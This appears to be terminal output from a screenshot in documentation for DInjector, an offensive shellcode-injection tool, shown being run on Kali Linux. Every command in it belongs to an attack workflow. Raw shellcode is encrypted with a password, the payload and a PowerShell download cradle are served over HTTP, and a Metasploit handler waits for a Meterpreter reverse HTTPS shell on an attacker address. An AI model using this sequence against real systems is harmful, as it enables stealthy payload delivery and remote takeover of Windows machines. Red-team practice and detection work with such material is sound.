 pi0x73@kali:/opt/tools/DInjector
pi0x73@kali:/opt/tools/DInjector$ sudo python3 encrypt.py ~/shel
lcode.bin -p 'jimmyhoffa0!' -o encryped_shellcode
[+] Encrypted shellcode file: encryped_shellcode
pi0x73@kali:/opt/tools/DInjector$ ls -la
total 124
drwxr-xr-x  4 root root  4096 Oct 26 16:29 .
drwxr-xr-x  7 root root  4096 Oct 26 11:30 ..
-rw-r--r--  1 root root   824 Oct 26 10:51 cradle.ps1
drwxr-xr-x 10 root root  4096 Oct 26 12:31 DInjector
-rw-r--r--  1 root root 73216 Oct 26 11:09 DInjector.dll
-rw-r--r--  1 root root   928 Oct 26 16:31 encryped_shellcode
-rwxr-xr-x  1 root root  1697 Oct 26 10:51 encrypt.py
drwxr-xr-x  8 root root  4096 Oct 26 10:51 .git
-rw-r--r--  1 root root  6616 Oct 26 10:51 .gitignore
-rw-r--r--  1 root root  1320 Oct 26 10:51 LICENSE
-rw-r--r--  1 root root  8687 Oct 26 10:51 README.md
pi0x73@kali:/opt/tools/DInjector$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
pi0x73@kali:~$ sudo msfconsole -qx "use exploit/multi/handler;
set payload windows/x64/meterpreter/reverse_winhttps; set lhost
192.168.88.142; set lport 443; set EXITFUNC thread; run"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_winhttps
lhost => 192.168.88.142
lport => 443
EXITFUNC => thread
[*] Started HTTPS reverse handler on https://192.168.88.142:443